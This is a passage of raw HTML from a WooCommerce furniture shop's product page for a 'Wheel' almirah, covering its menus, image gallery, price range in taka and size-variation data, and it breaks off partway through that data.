	<li id="menu-item-11176" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11176 item-level-1 wd-event-hover" ><a href="https://haatfurniture.com/product-category/miscellaneous/iron-stand/" class="woodmart-nav-link">Iron Stand</a></li>
	<li id="menu-item-11177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11177 item-level-1 wd-event-hover" ><a href="https://haatfurniture.com/product-category/miscellaneous/tv-cabinet/" class="woodmart-nav-link">TV Cabinet</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11818 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://haatfurniture.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-11837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11837 item-level-1 wd-event-hover" ><a href="https://haatfurniture.com/terms-conditions/" class="woodmart-nav-link">Terms &amp; Conditions</a></li>
	<li id="menu-item-11839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11839 item-level-1 wd-event-hover" ><a href="https://haatfurniture.com/privacy-policy/" class="woodmart-nav-link">Privacy Policy</a></li>
	<li id="menu-item-11838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11838 item-level-1 wd-event-hover" ><a href="https://haatfurniture.com/refund_returns/" class="woodmart-nav-link">Refund and Returns Policy</a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-divider wd-full-height "></div>			<link rel="stylesheet" id="wd-woo-mod-login-form-css" href="https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.1.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-my-account-css" href="https://haatfurniture.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.1.4" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-icon login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://haatfurniture.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<link rel="stylesheet" id="wd-header-search-form-css" href="https://haatfurniture.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.1.4" type="text/css" media="all" /> 						<div class="wd-search-form wd-header-search-form-mobile wd-display-form whb-e6fk2q1nh63jdb1d9uvu">
				
				
				<form role="search" method="get" class="searchform  wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://haatfurniture.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
					<link rel="stylesheet" id="wd-page-title-css" href="https://haatfurniture.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.1.4" type="text/css" media="all" /> 									
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
						<div data-elementor-type="product" data-elementor-id="9064" class="elementor elementor-9064 elementor-location-single post-11376 product type-product status-publish has-post-thumbnail product_cat-almirah product_cat-bed-room product_cat-home-furniture first instock shipping-taxable purchasable product-type-variable product">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-2a4fe09 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a4fe09" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-506e96f" data-id="506e96f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-12868a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="12868a7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-dfb779d" data-id="dfb779d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83ee953 yes elementor-widget elementor-widget-woocommerce-product-images" data-id="83ee953" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
								<link rel="stylesheet" id="wd-woo-single-prod-el-gallery-css" href="https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.1.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-gallery-opt-thumb-left-css" href="https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=7.1.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-owl-carousel-css" href="https://haatfurniture.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.1.4" type="text/css" media="all" /> 			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb images row thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-lg-9 order-lg-last">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel" data-hide_pagination_control="yes">
			<div class="product-image-wrap"><figure data-thumb="https://haatfurniture.com/wp-content/uploads/2023/02/283-150x113.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://haatfurniture.com/wp-content/uploads/2023/02/283.jpg"><img fetchpriority="high" width="700" height="525" src="https://haatfurniture.com/wp-content/uploads/2023/02/283-700x525.jpg" class="wp-post-image wp-post-image" alt="" title="283" data-caption="" data-src="https://haatfurniture.com/wp-content/uploads/2023/02/283.jpg" data-large_image="https://haatfurniture.com/wp-content/uploads/2023/02/283.jpg" data-large_image_width="1024" data-large_image_height="768" decoding="async" srcset="https://haatfurniture.com/wp-content/uploads/2023/02/283-700x525.jpg 700w, https://haatfurniture.com/wp-content/uploads/2023/02/283-430x323.jpg 430w, https://haatfurniture.com/wp-content/uploads/2023/02/283-150x113.jpg 150w, https://haatfurniture.com/wp-content/uploads/2023/02/283-400x300.jpg 400w, https://haatfurniture.com/wp-content/uploads/2023/02/283-768x576.jpg 768w, https://haatfurniture.com/wp-content/uploads/2023/02/283-860x645.jpg 860w, https://haatfurniture.com/wp-content/uploads/2023/02/283.jpg 1024w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
					<div class="product-image-wrap">
			<figure data-thumb="https://haatfurniture.com/wp-content/uploads/2023/02/283-150x113.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://haatfurniture.com/wp-content/uploads/2023/02/283.jpg">
					<img loading="lazy" width="700" height="525" src="https://haatfurniture.com/wp-content/uploads/2023/02/283-700x525.jpg" class="" alt="" title="283" data-caption="" data-src="https://haatfurniture.com/wp-content/uploads/2023/02/283.jpg" data-large_image="https://haatfurniture.com/wp-content/uploads/2023/02/283.jpg" data-large_image_width="1024" data-large_image_height="768" decoding="async" srcset="https://haatfurniture.com/wp-content/uploads/2023/02/283-700x525.jpg 700w, https://haatfurniture.com/wp-content/uploads/2023/02/283-430x323.jpg 430w, https://haatfurniture.com/wp-content/uploads/2023/02/283-150x113.jpg 150w, https://haatfurniture.com/wp-content/uploads/2023/02/283-400x300.jpg 400w, https://haatfurniture.com/wp-content/uploads/2023/02/283-768x576.jpg 768w, https://haatfurniture.com/wp-content/uploads/2023/02/283-860x645.jpg 860w, https://haatfurniture.com/wp-content/uploads/2023/02/283.jpg 1024w" sizes="(max-width: 700px) 100vw, 700px" />				</a>
			</figure>
		</div>
				<div class="product-image-wrap">
			<figure data-thumb="https://haatfurniture.com/wp-content/uploads/2023/02/282-600x450-1-150x113.jpg" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://haatfurniture.com/wp-content/uploads/2023/02/282-600x450-1.jpg">
					<img loading="lazy" width="600" height="450" src="https://haatfurniture.com/wp-content/uploads/2023/02/282-600x450-1.jpg" class="" alt="" title="282-600x450" data-caption="" data-src="https://haatfurniture.com/wp-content/uploads/2023/02/282-600x450-1.jpg" data-large_image="https://haatfurniture.com/wp-content/uploads/2023/02/282-600x450-1.jpg" data-large_image_width="600" data-large_image_height="450" decoding="async" srcset="https://haatfurniture.com/wp-content/uploads/2023/02/282-600x450-1.jpg 600w, https://haatfurniture.com/wp-content/uploads/2023/02/282-600x450-1-430x323.jpg 430w, https://haatfurniture.com/wp-content/uploads/2023/02/282-600x450-1-150x113.jpg 150w, https://haatfurniture.com/wp-content/uploads/2023/02/282-600x450-1-400x300.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</figure>
		</div>
				</figure>

					<div class="product-additional-galleries">
					<link rel="stylesheet" id="wd-photoswipe-css" href="https://haatfurniture.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.1.4" type="text/css" media="all" /> 						<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-lg-3 order-lg-first">
			<div class="thumbnails wd-v-thumb-custom owl-items-md-4 owl-items-sm-4 owl-items-xs-3" style="--wd-v-items:3;" data-vertical_items="3" data-tablet="4" data-mobile="3">
															<div class="product-image-thumbnail">
							<img loading="lazy" width="150" height="113" src="https://haatfurniture.com/wp-content/uploads/2023/02/283-150x113.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://haatfurniture.com/wp-content/uploads/2023/02/283-150x113.jpg 150w, https://haatfurniture.com/wp-content/uploads/2023/02/283-430x323.jpg 430w, https://haatfurniture.com/wp-content/uploads/2023/02/283-700x525.jpg 700w, https://haatfurniture.com/wp-content/uploads/2023/02/283-400x300.jpg 400w, https://haatfurniture.com/wp-content/uploads/2023/02/283-768x576.jpg 768w, https://haatfurniture.com/wp-content/uploads/2023/02/283-860x645.jpg 860w, https://haatfurniture.com/wp-content/uploads/2023/02/283.jpg 1024w" sizes="(max-width: 150px) 100vw, 150px" />						</div>
											<div class="product-image-thumbnail">
							<img loading="lazy" width="150" height="113" src="https://haatfurniture.com/wp-content/uploads/2023/02/283-150x113.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://haatfurniture.com/wp-content/uploads/2023/02/283-150x113.jpg 150w, https://haatfurniture.com/wp-content/uploads/2023/02/283-430x323.jpg 430w, https://haatfurniture.com/wp-content/uploads/2023/02/283-700x525.jpg 700w, https://haatfurniture.com/wp-content/uploads/2023/02/283-400x300.jpg 400w, https://haatfurniture.com/wp-content/uploads/2023/02/283-768x576.jpg 768w, https://haatfurniture.com/wp-content/uploads/2023/02/283-860x645.jpg 860w, https://haatfurniture.com/wp-content/uploads/2023/02/283.jpg 1024w" sizes="(max-width: 150px) 100vw, 150px" />						</div>
											<div class="product-image-thumbnail">
							<img loading="lazy" width="150" height="113" src="https://haatfurniture.com/wp-content/uploads/2023/02/282-600x450-1-150x113.jpg" class="attachment-150x0 size-150x0" alt="" decoding="async" srcset="https://haatfurniture.com/wp-content/uploads/2023/02/282-600x450-1-150x113.jpg 150w, https://haatfurniture.com/wp-content/uploads/2023/02/282-600x450-1-430x323.jpg 430w, https://haatfurniture.com/wp-content/uploads/2023/02/282-600x450-1-400x300.jpg 400w, https://haatfurniture.com/wp-content/uploads/2023/02/282-600x450-1.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" />						</div>
												</div>
		</div>
	</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a56ca6f" data-id="a56ca6f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4392304 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="4392304" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://haatfurniture.com" class="breadcrumb-link">
					Home				</a>
							<a href="https://haatfurniture.com/product-category/home-furniture/" class="breadcrumb-link">
					Home Furniture				</a>
							<a href="https://haatfurniture.com/product-category/home-furniture/bed-room/" class="breadcrumb-link">
					Bed Room				</a>
							<a href="https://haatfurniture.com/product-category/home-furniture/bed-room/almirah/" class="breadcrumb-link breadcrumb-link-last">
					Almirah				</a>
							<span class="breadcrumb-last">
					Wheel				</span>
			</nav>				</div>
				</div>
				<div class="elementor-element elementor-element-43275c9 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="43275c9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Wheel</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-3a06e0f elementor-widget elementor-widget-woocommerce-product-price" data-id="3a06e0f" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>22,500</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>64,000</bdi></span><span class="screen-reader-text">Price range: &#2547;&nbsp;22,500 through &#2547;&nbsp;64,000</span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-08305d7 elementor-woo-meta--view-stacked elementor-widget elementor-widget-woocommerce-product-meta" data-id="08305d7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU:					</span>
					<span class="sku">
												N/A:					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Categories:</span> <span class="detail-content"><a href="https://haatfurniture.com/product-category/home-furniture/bed-room/almirah/" rel="tag">Almirah</a>, <a href="https://haatfurniture.com/product-category/home-furniture/bed-room/" rel="tag">Bed Room</a>, <a href="https://haatfurniture.com/product-category/home-furniture/" rel="tag">Home Furniture</a></span></span>
			
			
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4f890da e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="4f890da" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-variable">
						<link rel="stylesheet" id="wd-woo-mod-variation-form-css" href="https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-mod-variation-form.min.css?ver=7.1.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-swatches-base-css" href="https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.1.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-variation-form-single-css" href="https://haatfurniture.com/wp-content/themes/woodmart/css/parts/woo-mod-variation-form-single.min.css?ver=7.1.4" type="text/css" media="all" /> 			
<form class="variations_form cart wd-reset-side-lg wd-reset-bottom-md wd-label-top-md" action="https://haatfurniture.com/product/wheel/" method="post" enctype='multipart/form-data' data-product_id="11376" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;ds4&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:64000,&quot;display_regular_price&quot;:64000,&quot;image&quot;:{&quot;title&quot;:&quot;283&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/haatfurniture.com\/wp-content\/uploads\/2023\/02\/283.jpg&quot;,&quot;alt&quot;:&quot;283&quot;,&quot;src&quot;:&quot;https:\/\/haatfurniture.com\/wp-content\/uploads\/2023\/02\/283-700x525.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/haatfurniture.com\/wp-content\/uploads\/2023\/02\/283-700x525.jpg 700w, https:\/\/haatfurniture.com\/wp-content\/uploads\/2023\/02\/283-430x323.jpg 430w, https:\/\/haatfurniture.com\/wp-content\/uploads\/2023\/02\/283-150x113.jpg 150w, https:\/\/haatfurniture.com\/wp-content\/uploads\/2023\/02\/283-400x300.jpg 400w, https:\/\/haatfurniture.com\/wp-content\/uploads\/2023\/02\/283-768x576.jpg 768w, https:\/\/haatfurniture.com\/wp-content\/uploads\/2023\/02\/283-860x645.jpg 860w, https:\/\/haatfurniture.com\/wp-content\/uploads\/2023\/02\/283.jpg 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/haatfurniture.com\/wp-content\/uploads\/2023\/02\/283.jpg&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:768,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/haatfurniture.com\/wp-content\/uploads\/2023\/02\/283-150x113.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:113,&quot;thumb_src&quot;:&quot;https:\/\/haatfurniture.com\/wp-content\/uploads\/2023\/02\/283-430x323.jpg&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:323,&quot;src_w&quot;:700,&quot;src_h&quot;:525},&quot;image_id&quot;:11377,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#2547;&amp;nbsp;&lt;\/span&gt;64,000&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:12167,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;ds3&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:54000,&quot;display_regular_price&quot;:54000,&quot;image&quot;:{&quot;title&quot;:&quot;283&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/haatfurniture.com\/wp-content\/uploads\/2023\/02\/283.jpg&quot;,&quot;alt&quot;:&quot;283&quot;,&quot;src&quot;:&quot;https:\/\/haatfurniture.com\/wp-content\/uploads\/2023\/02\/283-700x525.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/haatfurniture.com\/wp-content\/uploads\/2023\/02\/283-700x525.jpg 700w, https:\/\/haatfurniture.com\/wp-content\/uploads\/2023\/02\/283-430x323.jpg 430w, https:\/\/haatfurniture.com\/wp-content\/uploads\/2023\/02\/283-150x113.jpg 150w, https:\/\/haatfurniture.com\/wp-content\/uploads\/2023\/02\/283-400x300.jpg 400w, https:\/\/haatfurniture.com\/wp-content\/uploads\/2023\/02\/283-768x576.jpg 768w, https:\/\/haatfurniture.com\/wp-content\/uploads\/2023\/02\/283-860x645.jpg 860w, https:\/\/haatfurniture.com\/wp-content\/uploads\/2023\/02\/283.jpg 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/haatfurniture.com\/wp-content\/uploads\/2023\/02\/283.jpg&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:768,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/haatfurniture.com\/wp-content\/uploads\/2023\/02\/283-150x113.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:113,&quot;thumb_src&quot;:&quot;https:\/\/haatfurniture.com\/wp-content\/uploads\/2023\/02\/283-430x323.jpg&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:323,&quot;src_w&quot;:700,&quot;src_h&quot;:525},&quot;image_id&quot;:11377,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#2547;&amp;nbsp;&lt;\/span&gt;54,000&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:12168,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;ds2&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:34000,&quot;display_regular_price&quot;:34000,&quot;image&quot;:{&quot;title&quot;:&quot;283&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/haatfurniture.com\/wp-content\/uploads\/2023\/02\/283.jpg&quot;,&quot;alt&quot;:&quot;283&quot;,&quot;src&quot;:&quot;https:\/\/haatfurniture.com\/wp-content\/uploads\/2023\/02\/283-700x525.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/haatfurniture.com\/wp-content\/uploads\/2023\/02\/283-700x525.jpg 700w, https:\/\/haatfurniture.com\/wp-content\/uploads\/2023\/02\/283-430x323.jpg 430w, https:\/\/haatfurniture.com\/wp-content\/uploads\/2023\/02\/283-150x113.jpg 150w, https:\/\/haatfurniture.com\/wp-content\/uploads\/2023\/02\/283-400x300.jpg 400w, https:\/\/haatfurniture.com\/wp-content\/uploads\/2023\/02\/283-768x576.jpg 768w, https:\/\/haatfurniture.com\/wp-content\/uploads\/2023\/02\/283-860x645.jpg 860w, https:\/\/haatfurniture.com\/wp-content\/uploads\/2023\/02\/283.jpg 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/haatfurniture.com\/wp-content\/uploads\/2023\/02\/283.jpg&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:768,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/haatfurniture.com\/wp-content\/uploads\/2023\/02\/283-150x113.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:113,&quot;thumb_src&quot;:&quot;https:\/\/haatfurniture.com\/wp-content\/uploads\/2023\/02\/283-430x323.jpg&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:323,&quot;src_w&quot;:700,&quot;src_h&quot;:525},&quot;image_id&quot;:11377,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#2547;&amp;nbsp;&lt;\/span&gt;34,000&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:12169,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;ds1&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:22500,&quot;display_regular_price&quot;:22500,&quot;image&quot;:{&quot;title&quot;:&quot;283&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/haatfurniture.com\/wp-content\/uploads\/2023\/02\/283.jpg&quot;,&quot;alt&quot;:&quot;283&quot;,&quot;src&quot;:&quot;https:\/\/haatfurniture.com\/wp-content\/uploads\/2023\/02\/283-700x525.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/haatfurniture.com\/wp-content\/uploads\/2023\/02\/283-700x525.jpg 700w, https:\/\/haatfurniture.com\/wp-content\/uploads\/2023\/02\/283-430x323.jpg 430w, https:\/\/haatfurniture.com\/wp-content\/uploads\/2023\/02\/283-150x113.jpg 150w, https:\/\/haatfurniture.com\/wp-content\/uploads\/2023\/02\/283-400x300.jpg 400w, https:\/\/haatfurniture.com\/wp-content\/uploads\/2023\/02\/283-768x576.jpg 768w, https:\/\/haatfurniture.com\/wp-content\/uploads\/2023\/02\/283-860x645.jpg 860w, https:\/\/haatfurniture.com\/wp-content\/uploads\/2023\/02\/283.jpg 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/haatfurniture.com\/wp-content\/uploads\/2023\/02\/283.jpg&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:768,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/haatfurniture.com\/wp-content\/uploads\/2023\/02\/283-150x113.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:113,&quot;thumb_src&quot;:&quot;https:\/\/haatfurniture.com\/wp-content\/uploads\/2023\/02\/283-430x323.jpg&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:323,&quot;src_w&quot;:700,&quot;src_h&quot;:525},&quot;image_id&quot;:11377,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span 